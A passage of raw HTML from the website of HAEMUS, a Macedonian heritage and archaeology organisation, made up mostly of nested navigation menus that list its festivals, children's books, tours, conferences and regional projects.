		<li id="menu-item-7730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7730"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia/">International Archaeology Day 2014</a></li>
		<li id="menu-item-7743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7743"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7731"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li id="menu-item-7717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7717"><a href="https://haemus.org.mk/unesco-club-haemus-and-oer/">UNESCO Club HAEMUS and OER</a></li>
</ul>
</li>
<li id="menu-item-6587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6587"><a href="https://haemus.org.mk/martinki/">Martinki @ UNESCO</a></li>
<li id="menu-item-7794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7794"><a href="https://haemus.org.mk/scupini-romani/">SCUPINI ROMANI<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-7810"><a href="https://haemus.org.mk/about-the-scupini-romani/">About<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7808" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7808"><a href="https://haemus.org.mk/name-and-logo-of-scupini-romani/">Name and logo</a></li>
		<li id="menu-item-7809" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7809"><a href="https://haemus.org.mk/mission-and-aims-of-scupini-romani/">Mission and aims</a></li>
	</ul>
</li>
	<li id="menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7859"><a>Collection<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7841" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7841"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/">Ancient Roman Clothes</a></li>
		<li id="menu-item-7842" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7842"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/">Ancient Roman Food Pottery</a></li>
	</ul>
</li>
	<li id="menu-item-7848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7848"><a>Events<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7896" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7896"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-festival-2016/">Scupini Romani – Ancient Roman Festival 2016</a></li>
		<li id="menu-item-7903" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7903"><a href="https://haemus.org.mk/io-saturnalia-2016/">Io Saturnalia! 2016</a></li>
		<li id="menu-item-7876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7876"><a href="https://haemus.org.mk/haemus-and-skopje-kreativa-2017/">Rosalia: the festival of roses &#8211; Skopje Kreativa 2017</a></li>
		<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7877"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/">Nike – Тhe Game and the Victory international festival 2017</a></li>
		<li id="menu-item-7878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7878"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">VINALIA RUSTICA &#8211; Tikveski grozdober 2017</a></li>
		<li id="menu-item-7875" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7875"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia &#8211; Museum night 2018</a></li>
		<li id="menu-item-7879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7879"><a>Vinalia Rustica 2018</a></li>
	</ul>
</li>
	<li id="menu-item-7847" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7847"><a href="https://haemus.org.mk/scupini-romani-child-corner/">Child corner</a></li>
	<li id="menu-item-7858" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7858"><a href="https://haemus.org.mk/scupini-romani-souvenirs/">Souvenirs</a></li>
</ul>
</li>
<li id="menu-item-7578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7578"><a href="https://haemus.org.mk/young-explorer/">Young Explorer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9700"><a href="https://haemus.org.mk/young-explorer-books/">Читанки | Books<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9707"><a href="https://haemus.org.mk/archaeological-notebook-for-young-researchers/">Археолошка тетратка | Archaeological book</a></li>
		<li id="menu-item-9706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9706"><a href="https://haemus.org.mk/prehistoric_notebook_and_exercise_book/">Праисториска читанка | Prehistoric book</a></li>
		<li id="menu-item-9705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://haemus.org.mk/tourist-guide-through-skopje-for-young-explorers/">Туристички водич низ Скопје | Travel guide for Skopje</a></li>
		<li id="menu-item-9704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9704"><a href="https://haemus.org.mk/martinki-custom-book-mk/">Обичајот „Мартинки“</a></li>
		<li id="menu-item-9703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9703"><a href="https://haemus.org.mk/the-martinki-custom-book-eng/">The “Martinki” Custom</a></li>
		<li id="menu-item-9702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9702"><a href="https://haemus.org.mk/zakoni-veroret-book-alb/">Zakoni “Veroret”</a></li>
		<li id="menu-item-9701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9701"><a href="https://haemus.org.mk/martinka-gelenegi-book-tr/">“Martinka” geleneği</a></li>
	</ul>
</li>
	<li id="menu-item-9683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9683"><a href="https://haemus.org.mk/young-explorer-coloring-books/">Боенки | Coloring books<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9686"><a href="https://haemus.org.mk/skopje-paleontological-city-coloring-book/">Скопје: Палеонтолошки град</a></li>
		<li id="menu-item-9685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9685"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book_mk/">Обичајот „Мартинки“</a></li>
		<li id="menu-item-9684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9684"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book-eng/">The Martinki Custom (ENG)</a></li>
	</ul>
</li>
	<li id="menu-item-9893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9893"><a href="https://haemus.org.mk/young-explorer-workshops/">Workshops | Работилници<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9678"><a href="https://haemus.org.mk/workshop-stone-age-hidden-codes/">Тајните кодови на каменото доба</a></li>
		<li id="menu-item-9680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9680"><a href="https://haemus.org.mk/young-explorers-ancient-mosaics-workshop/">Работилница за антички мозаик</a></li>
		<li id="menu-item-9681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9681"><a href="https://haemus.org.mk/workshop-antica-cucina-romana/">Antica Cucina Romana – Древната римска кујна</a></li>
	</ul>
</li>
	<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://haemus.org.mk/young-explorer-interactive-sets/">Интерактивни сетови | Interactive Sets</a></li>
	<li id="menu-item-9810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9810"><a href="https://haemus.org.mk/young-explorer-maps/">Мапи | Maps</a></li>
	<li id="menu-item-9727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9727"><a href="https://haemus.org.mk/young-researcher-educational-tours/">Едукативни тури | Edu tours<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9730"><a href="https://haemus.org.mk/young-researcher-skopje-treasure-hunt/">Лов на богатство низ Скопје</a></li>
		<li id="menu-item-9729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9729"><a href="https://haemus.org.mk/skopje-walking-tour-for-young-researchers/">Пешачка тура низ Скопје за деца и млади</a></li>
		<li id="menu-item-9728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9728"><a href="https://haemus.org.mk/byzantine-tour-for-young-researchers/">Тура низ византиското наследство на Скопје за деца и млади</a></li>
		<li id="menu-item-9732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9732"><a href="https://haemus.org.mk/tumba-madzari-neolithic-village-tour/">Интерпретациска тура низ неолитското село „Тумба Маџари“</a></li>
		<li id="menu-item-9733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9733"><a href="https://haemus.org.mk/the-palaces-of-old-skopje/">Интерпретациска тура низ „Палатите на старо Скопје“</a></li>
		<li id="menu-item-9734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9734"><a href="https://haemus.org.mk/young-explorer-game-of-thrones-kokino-tour/">Интерпретациска тура „Игра на троновите“ – тура за Кокино</a></li>
		<li id="menu-item-9731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9731"><a href="https://haemus.org.mk/who-hide-iustiniana-prima/">Кој ја сокри Јустинијана Прима под Старата скопска чаршија?</a></li>
		<li id="menu-item-9735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9735"><a href="https://haemus.org.mk/virtual-tour-through-the-middle-age-skopje/">Виртуелна прошетка низ средновековното Скопје</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10006"><a href="https://haemus.org.mk/kokino/">Kokino</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://haemus.org.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <div class="menu-top-container"><ul id="menu-%d0%bc%d0%b5%d0%bd%d0%b8-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%98%d0%b3%d0%be%d1%80%d0%bd%d0%b0-%d0%bb%d0%b8%d0%bd%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b0%d1%98%d1%82%d0%be%d1%82" class="top-header-menu"><li id="menu-item-6924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6924"><a href="https://www.facebook.com/haemus.org.mk/events">Our Events</a></li>
<li id="menu-item-7579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7579"><a href="https://haemus.org.mk/haemus-journal/">Our Journal</a>
<ul class="sub-menu">
	<li id="menu-item-7588" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7588"><a href="https://haemus.org.mk/haemus-journal-vol-1/">HAEMUS Journal Vol. 1</a></li>
	<li id="menu-item-7589" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7589"><a href="https://haemus.org.mk/haemus-journal-vol-2/">Haemus Journal Vol.2</a></li>
</ul>
</li>
<li id="menu-item-8379" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8379"><a href="https://haemus.org.mk/publications/">Publications</a></li>
<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-759"><a href="https://haemus.org.mk/contact/">Contact</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haemus.org.mk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/haemus_org/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/haemus" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://haemus.org.mk/">
            <img class="td-retina-data" data-retina="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png-150x150.png" src="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png.png" alt=""  width="844" height="909"/>
            <span class="td-visual-hidden">HAEMUS | Center for scientific research and promotion of culture</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-all-devices"><a href="#"><img src="https://haemus.org.mk/wp-content/uploads/2012/11/Haemus-baner1-e1599073484733.jpg"/></a></div>


</div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://haemus.org.mk/">
		<img class="td-retina-data" data-retina="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png-150x150.png" src="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png-150x150.png" alt=""  width="" height=""/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://haemus.org.mk/">
		<img class="td-retina-data" data-retina="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png-150x150.png" src="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png.png" alt=""  width="" height=""/>
	</a>
	    </div>
    <div class="menu-top-meni-container"><ul id="menu-top-meni-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-7573"><a href="https://haemus.org.mk">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-220"><a href="https://haemus.org.mk/about-us/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-48"><a href="https://haemus.org.mk/meet-our-team/">Meet our team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-293"><a href="https://haemus.org.mk/coat-of-arms/">Coat of arms</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-760"><a href="https://haemus.org.mk/category/our-activity/">Activitiy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6920"><a href="https://www.facebook.com/pg/haemus.org.mk/events/">Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1347"><a href="https://haemus.org.mk/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-660"><a href="https://haemus.org.mk/research/">RESEARCH</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-243"><a href="https://haemus.org.mk/education/">EDUCATION</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-270"><a href="https://haemus.org.mk/lectures/">Lectures</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-269"><a href="https://haemus.org.mk/workshops/">Workshops</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-265"><a href="https://haemus.org.mk/seminars/">Seminars</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-264"><a href="https://haemus.org.mk/conferences/">Conferences</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6359"><a href="https://haemus.org.mk/balkan-prehistoric-conference-2015/">Balkan Prehistoric Conference 2015</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6364"><a href="https://haemus.org.mk/website-bpc-2015/">Website BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6356"><a href="https://haemus.org.mk/programme-bpc-2015/">Programme BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6355"><a href="https://haemus.org.mk/main-programme-bpc-2015/">Main Programme BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6354"><a href="https://haemus.org.mk/poster-programme-bpc-2015/">Poster Programme BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6353"><a href="https://haemus.org.mk/special-events-bpc-2015/">Special Events BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6357"><a href="https://haemus.org.mk/conference-venue-bpc-2015/">Conference Venue BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6358"><a href="https://haemus.org.mk/organization-scientific-committee/">Committees BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6352"><a href="https://haemus.org.mk/news-bpc-2015/">News BPC 2015</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6374"><a href="https://haemus.org.mk/ww1-conference-2015/">WW1 Conference 2015</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6410"><a href="https://haemus.org.mk/website-ww1-2015/">Website WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6421"><a href="https://haemus.org.mk/promo-ww1-2015/">Promo WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6417"><a href="https://haemus.org.mk/main-aim-ww1-2015/">Main Aim WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6414"><a href="https://haemus.org.mk/programme-ww1-2015/">Programme WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6413"><a href="https://haemus.org.mk/main-programme-ww1-2015/">Main Programme WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6412"><a href="https://haemus.org.mk/exhibition-ww1-2015/">Exhibition WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6415"><a href="https://haemus.org.mk/conference-venue-ww1-2015/">Conference Venue WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6416"><a href="https://haemus.org.mk/committee-ww1-2015/">Committee WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6411"><a href="https://haemus.org.mk/bazaar-ww1-2015/">Bazaar WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6424"><a href="https://haemus.org.mk/publications-ww1-2015/">Publications WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6428"><a href="https://haemus.org.mk/report-ww1-2015/">Report WW1 2015</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6590"><a href="https://haemus.org.mk/partnership-conferences/">Partnership conferences</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8375"><a href="https://haemus.org.mk/publications/">PUBLICATIONS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-242"><a href="https://haemus.org.mk/promotion/">PROMOTION</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-295"><a href="https://haemus.org.mk/exhibitions/">Exhibitions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-296"><a href="https://haemus.org.mk/events/">Events</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1349"><a href="https://haemus.org.mk/crm/">RESOURCE MANAGEMENT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9007"><a href="https://haemus.org.mk/heritage-interpretation/">HERITAGE INTERPRETATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1352"><a href="https://haemus.org.mk/tourism/">SUSTAINABLE HERITAGE TOURISM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7926"><a>Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11218"><a href="https://haemus.org.mk/eaa-2025/">EAA 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6610"><a href="https://haemus.org.mk/municipalities-in-macedonia/">Municipalities in Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7904"><a href="http://њњ">City of Skopje</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6762"><a href="https://haemus.org.mk/vinalia-rustica-tikveshki-grozdober-2017/">VINALIA RUSTICA – Skopje Kreativa 2017</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8266"><a href="https://haemus.org.mk/byzantine-heritage-of-skopje-guidebook/">Byzantine heritage of Skopje – Guidebook</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8397"><a href="https://haemus.org.mk/creative-industry-trainings-about-the-e-entrepreneurship/">Creative industry trainings about the e-entrepreneurship</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7908"><a href="http://w">Centar Municipality</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6756"><a href="https://haemus.org.mk/study-about-ich-of-debar-maalo/">Study about Intangible Cultural Heritage of Debar Maalo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7905"><a href="http://ww">Kavadarci Municipality</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7911"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">HAEMUS celebrated VINALIA RUSTICA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7906"><a href="http://ww">Vinica Municipality</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7912"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia for the Museum night 2018</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7907"><a href="http://ww">Kriva Palanka Municipality</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6720"><a href="https://haemus.org.mk/grandma-march-exhibition-2017-in-kriva-palanka/">Grandma March exhibition 2017 in Kriva Palanka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5529"><a href="https://haemus.org.mk/planning-regions-of-macedonia/">Planning regions of Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7910"><a href="http://ww">Northeast Planning Region</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4381"><a href="https://haemus.org.mk/bislim-canyon-tourist-attraction-of-kumanovo/">Bislim canyon – tourist attraction of Kumanovo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4533"><a href="https://haemus.org.mk/study-for-mapping-of-tourist-routes-in-northeastern-region/">Study for mapping of tourist routes in Northeastern region</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7909"><a href="http://w">East Planning Region</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5528"><a href="https://haemus.org.mk/strategy-for-tourism-development-in-the-east-planning-region/">Strategy for tourism development in the East Planning Region</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8334"><a>Our funded projects</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1858"><a href="https://haemus.org.mk/cocev-kamen-project/">Cocev Kamen</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3762"><a href="https://haemus.org.mk/crm-of-scg-mountain/">CRM of SCG Mountain</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7914"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/">Skopje ByzArt exhibition 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8263"><a href="https://haemus.org.mk/shared-cultures-shared-heritage-2020-shared-responsibility/">Shared Cultures, Shared Heritage, Shared Responsibility 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8264"><a href="https://haemus.org.mk/the-holy-mountain-of-skopje/">The Holy Mountain of Skopje exhibition 2020</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7795"><a href="http://www">International Archaeology Day</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7799"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia-video/">International Archaeology Day 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7798"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7797"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8335"><a href="http://www">RCC Triple-P Tourism in SEE</a>
	<ul class="sub-menu">
